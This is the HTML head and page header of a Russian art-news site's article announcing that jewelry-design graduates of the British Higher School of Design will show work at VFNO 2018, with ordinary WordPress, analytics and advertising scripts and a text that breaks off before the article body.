

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artforlife.ru/stati-po-dizajnu/vypuskniki-britanki-pokazhut-svoi-raboty-na-vfno-2018.html
body_size: 16939
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://artforlife.ru/xmlrpc.php" />
	<title>Выпускники «Британки» покажут свои работы на VFNO 2018</title>
<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script>
<!-- This site is optimized with the Yoast SEO Premium plugin v5.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Выпускники «Британки» покажут свои работы на VFNO 2018" />
<meta property="og:description" content="4 сентября в Универмаге «Цветной» пройдет VFNO 2018. Тема мероприятия &#8212; цветы, цвета и все, что связано с миром ярких и сочных вещей.  Выпускники курса «Ювелирный дизайн» Британской Высшей Школы Дизайна впервые примут частие в событии. Среди брендов-участников &#8212; AMARIN jewelry, Arpine, Burning bright, di.OZ Jewelry, KATY TOSH, L&#8217;atmosphere jewelry, Ornando, outlaw jwlry by Maria&hellip;" />
<meta property="og:site_name" content="Новости искусства и дизайна" />
<meta property="article:tag" content="VFNO" />
<meta property="article:tag" content="Британки" />
<meta property="article:tag" content="выпускники" />
<meta property="article:tag" content="на" />
<meta property="article:tag" content="покажут" />
<meta property="article:tag" content="работы" />
<meta property="article:tag" content="свои" />
<meta property="article:section" content="Статьи по дизайну" />
<meta property="article:published_time" content="2018-08-27T21:45:05+00:00" />
<meta property="og:image" content="https://artforlife.ru/wp-content/uploads/2018/08/vypuskniki-britanki-pokazhut-svoi-raboty-na-vfno-2018.jpg" />
<meta property="og:image:secure_url" content="https://artforlife.ru/wp-content/uploads/2018/08/vypuskniki-britanki-pokazhut-svoi-raboty-na-vfno-2018.jpg" />
<meta property="og:image:width" content="570" />
<meta property="og:image:height" content="428" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="4 сентября в Универмаге «Цветной» пройдет VFNO 2018. Тема мероприятия &#8212; цветы, цвета и все, что связано с миром ярких и сочных вещей.  Выпускники курса «Ювелирный дизайн» Британской Высшей Школы Дизайна впервые примут частие в событии. Среди брендов-участников &#8212; AMARIN jewelry, Arpine, Burning bright, di.OZ Jewelry, KATY TOSH, L&#8217;atmosphere jewelry, Ornando, outlaw jwlry by Maria&hellip;" />
<meta name="twitter:title" content="Выпускники «Британки» покажут свои работы на VFNO 2018" />
<meta name="twitter:image" content="https://artforlife.ru/wp-content/uploads/2018/08/vypuskniki-britanki-pokazhut-svoi-raboty-na-vfno-2018.jpg" />
<meta property="DC.date.issued" content="2018-08-27T21:45:05+00:00" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента" href="https://artforlife.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента комментариев" href="https://artforlife.ru/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/artforlife.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all' />
<link rel='stylesheet' id='uw-style-css'  href='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/css/style-min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css'  href='https://artforlife.ru/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://artforlife.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.84' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700&#038;ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/main.min.css?ver=5.4.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all .35s ease-out;
  transition: all .35s ease-out;
}
body #load.loader-removed {
  opacity: 0;
  visibility: hidden;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: #0eb4ec;
}
.uil-ring > path {
  fill: #0eb4ec;
}
.ring-loader .circle {
  fill: #0eb4ec;
}
.ring-loader .moving-circle {
  fill: #0eb4ec;
}
.uil-hourglass .glass {
  stroke: #0eb4ec;
}
.uil-hourglass .sand {
  fill: #0eb4ec;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/old-ie.min.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-arrow-icons-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/icomoon-arrows-the7/style.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/post-type.css?ver=5.4.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-custom-old-ie.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-old-ie-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-custom.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/media-9faa6cc3a1.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/post-type-dynamic-dfa2791c6a.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-legacy.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/legacy-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/style.css?ver=5.4.1' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
/*Icons above menu items*/
.main-nav > li > a .text-wrap,
.header-bar .main-nav > li > a,
.menu-box .main-nav > li > a {
-webkit-flex-flow: column wrap;
-moz-flex-flow: column wrap;
-ms-flex-flow: column wrap;
flex-flow: column wrap;
}
.main-nav > .menu-item > a .fa {
padding-right: 0;
padding-bottom: 4px;
}
</style>
<link rel='stylesheet' id='smile-modal-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/css/modal.min.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/artforlife.ru\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-automatic/js/main-front.js?ver=4.8.27'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/artforlife.ru\/wp-content\/themes\/dt-the7","passText":"\u0414\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u044d\u0442\u043e\u0439 \u0437\u0430\u043a\u0440\u044b\u0442\u043e\u0439 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0438\u0436\u0435:","moreButtonText":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 ...","loadMore":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0451"},"postID":"27898","ajaxurl":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","contactNonce":"ed101cc60f","contactMessages":{"required":"One or more fields have an error. Please check and try again."},"ajaxNonce":"4873636ae0","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#0fbcf5"},"floatingHeader":{"showAfter":80,"showMenu":true,"height":80,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png\" srcset=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png 200w\" width=\"200\" height=\"56\"   sizes=\"200px\" alt=\"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u0438 \u0434\u0438\u0437\u0430\u0439\u043d\u0430\" \/>","url":"https:\/\/artforlife.ru\/"}},"mobileHeader":{"firstSwitchPoint":1150,"secondSwitchPoint":700},"content":{"textColor":"#474949","headerColor":"#333333"},"stripes":{"stripe1":{"textColor":"#5f676c","headerColor":"#242e35"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp","google":"Share on Google Plus","download":"Download image"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=5.4.1'></script>
<link rel='https://api.w.org/' href='https://artforlife.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://artforlife.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://artforlife.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.27" />
<link rel='shortlink' href='https://artforlife.ru/?p=27898' />
<link rel="alternate" type="application/json+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2Fvypuskniki-britanki-pokazhut-svoi-raboty-na-vfno-2018.html" />
<link rel="alternate" type="text/xml+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2Fvypuskniki-britanki-pokazhut-svoi-raboty-na-vfno-2018.html&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.6.9.8.2 - https://schema.press -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/artforlife.ru\/stati-po-dizajnu\/vypuskniki-britanki-pokazhut-svoi-raboty-na-vfno-2018.html"},"url":"https:\/\/artforlife.ru\/stati-po-dizajnu\/vypuskniki-britanki-pokazhut-svoi-raboty-na-vfno-2018.html","headline":"Выпускники «Британки» покажут свои работы на VFNO 2018","datePublished":"2018-08-27T21:45:05+00:00","dateModified":"2018-08-27T21:45:05+00:00","publisher":{"@type":"Organization","@id":"https:\/\/artforlife.ru\/#organization","name":"Новости искусства и дизайна","logo":{"@type":"ImageObject","url":"https:\/\/artforlife.ru\/wp-content\/uploads\/2017\/09\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/08\/vypuskniki-britanki-pokazhut-svoi-raboty-na-vfno-2018.jpg","width":696,"height":428},"articleSection":"Статьи по дизайну","keywords":"VFNO, Британки, выпускники, на, покажут, работы, свои","description":"[ad_1] 4 сентября в Универмаге «Цветной» пройдет VFNO 2018. Тема мероприятия - цветы, цвета и все, что связано с миром ярких и сочных вещей.  Выпускники курса «Ювелирный дизайн» Британской Высшей Школы Дизайна впервые примут частие в событии. Среди брендов-участников - AMARIN jewelry, Arpine, Burning bright, di.OZ Jewelry, KATY TOSH,","author":{"@type":"Person","name":"admin","url":"https:\/\/artforlife.ru\/author\/maddog004"},"video":[],"audio":[],"commentCount":0}</script>

<link rel='canonical' href='https://design-mate.ru/read/news/vipuskniki-britanki-pokazhut-svoi-raboti-na-vfno-2018' />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://artforlife.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var $load = document.getElementById("load");
	
	var removeLoading = setTimeout(function() {
		$load.className += " loader-removed";
	}, 500);
});
</script>
<!-- icon -->
<link rel="icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<link rel="shortcut icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/608/2/95608.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45991284 = new Ya.Metrika({
                    id:45991284,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45991284" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><style type='text/css'>
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
	
<!-- Copyright-->
<!--TEMPLATESRIPT-->
<link rel="stylesheet" type="text/css" href="//www.templatehelp.com/codes/jsbanner/a01/css/style2.css" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/core.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/js/ajaxbanner.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/ajaxbanner.php?banner_id=jsbanner&types=1,3,5,7,9,10,11,12,13,14,15,16,17,18,19,24,25,26,27,30,32,33,36,38,40,42,43,46,48,49,50,51,52,54,55,57,59,61,63,64&orientation=vertical&direction=forward&skin=black&pr_code=06348aL1c6G9VSSXi9o61vNEBye89d&unbranded=1"></script>

<script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=eFghFjSwwz7D-v_6"></script>
<script type="text/javascript">
//<![CDATA[
function addLink() {
 var body_element = document.getElementsByTagName('body')[0];
 var selection = window.getSelection();
 var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a> &copy; https://artforlife.ru/</p>"; // Ссылка на ваш сайт и его название
 var copytext = selection + pagelink;
 var newdiv = document.createElement('div');
 newdiv.style.position = 'absolute';
 newdiv.style.left = '-99999px';
 body_element.appendChild(newdiv);
 newdiv.innerHTML = copytext;
 selection.selectAllChildren(newdiv);
 window.setTimeout( function() {
 body_element.removeChild(newdiv);
 }, 0);
}
document.oncopy = addLink;
//]]>
</script>
	
</head>
<body class="post-template-default single single-post postid-27898 single-format-standard no-comments disabled-hover-icons click-effect-on-img dt-responsive-on overlay-cursor-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color accent-bullets bold-icons phantom-sticky phantom-disable-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu wpb-js-composer js-comp-ver-5.2 vc_responsive outlined-portfolio-icons album-minuatures-style-2">
<!-- The7 5.4.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

<div class="masthead inline-header center full-height full-width dt-parent-menu-clickable" role="banner">

	
	<header class="header-bar">

						<div class="branding">
					<div id="site-title" class="assistive-text">Новости искусства и дизайна</div>
					<div id="site-description" class="assistive-text">Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства,</div>
					<a href="https://artforlife.ru/"><img class=" preload-me" src="https://artforlife.ru/wp-content/uploads/2018/05/logo.png" srcset="https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w, https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w" width="200" height="56"   sizes="200px" alt="Новости искусства и дизайна" /></a>
					

					
					
				</div>
